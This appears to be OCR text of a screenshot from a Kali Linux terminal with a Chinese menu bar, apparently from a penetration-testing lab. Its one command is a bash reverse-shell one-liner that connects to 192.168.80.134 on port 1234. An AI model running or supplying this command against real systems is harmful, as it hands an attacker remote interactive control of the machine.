 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# bash -i >& /dev/tcp/192.168.80.134/1234 0>&1